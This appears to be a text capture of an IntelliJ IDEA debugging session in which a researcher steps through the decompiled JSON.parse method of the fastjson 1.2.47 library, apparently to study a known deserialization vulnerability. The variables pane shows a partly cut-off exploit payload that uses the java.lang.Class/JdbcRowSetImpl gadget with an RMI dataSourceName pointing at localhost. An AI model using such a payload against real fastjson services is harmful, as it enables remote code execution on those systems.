 fastjson [~/IdeaProjects/fastjson] - ~/.m2/repository/com/alibaba/fastjson/1.2.47/fastjson-1.2.47.jar!/com/alibaba/fastjson/JSON.class [Maven: com.alibaba:fastjson:1.2.47]
fastjson-1.2.47.jar com alibaba fastjson JSON exp
1: Project
Project
fastjson ~/IdeaProjects/fastjson
.idea
src
main
java
com.patrilic.fastjson
exp
resources
test
java
target
fastjson.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.0_80.
Maven: com.alibaba:fastjson:1.2.47
fastjson-1.2.47.jar library root
com.alibaba.fastjson
META-INF
maven.com.alibaba.fastjson
pom.properties
pom.xml
services
javax.ws.rs.ext.MessageBodyReader
javax.ws.rs.ext.MessageBodyWriter
javax.ws.rs.ext.Providers
org.glassfish.jersey.internal.spi.AutoDiscover
LICENSE.txt
JSON.class DefaultJSONParser.class ParseContext.class JSONObject.class JSONScanner.class FieldDeserializer.class JavaBeanDeserializer.class 3
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
66 ParserConfig.global.symbolTable.addSymbol(typeKey, offset: 0, typeKey.length(), typeKey.hashCode(), replace: true);
67 }
68
69 @ public static Object parse(String text) {
70 return parse(text, DEFAULT_PARSER_FEATURE);
71 }
72
73 @ public static Object parse(String text, ParserConfig config) { return parse(text, config, DEFAULT_PARSER_FEATURE); }
76
77 @ public static Object parse(String text, ParserConfig config, int features) { text: "{"name":{"@type":"java.lang.Class","val":"com.sun.rows
78 if (text == null) {
79 return null;
80 } else {
81 DefaultJSONParser parser = new DefaultJSONParser(text, config, features); parser: DefaultJSONParser@639 text: "{"name":{"@type":"
82 Object value = parser.parse(); parser: DefaultJSONParser@639
83 parser.handleResovleTask(value);
84 parser.close();
85 return value;
86 }
87 }
88
89 @ public static Object parse(String text, int features) {
90 return parse(text, ParserConfig.getGlobalInstance(), features);
91 }
92
93 @ public static Object parse(byte[] input, Feature... features) {
94 char[] chars = allocateChars(input.length);
95 int len = IOUtils.decodeUTF8(input, sp: 0, input.length, chars);
96 return len < 0 ? null : parse(new String(chars, offset: 0, len), features);
JSON › parse()
Ant Build
Database
Maven
Debug: exp
Debugger Console
Frames
"main"@1 in group "main": RUNNING
parse:152, JSON (com.alibaba.fastjson)
parse:162, JSON (com.alibaba.fastjson)
parse:131, JSON (com.alibaba.fastjson)
main:10, exp (com.patrilic.fastjson)
Variables
static members of JSON
text = "{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost:10... View
config = {ParserConfig@610}
features = 989
parser = {DefaultJSONParser@639}
Z: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Event Log
All files are up-to-date (a minute ago) 81:1 LF UTF-8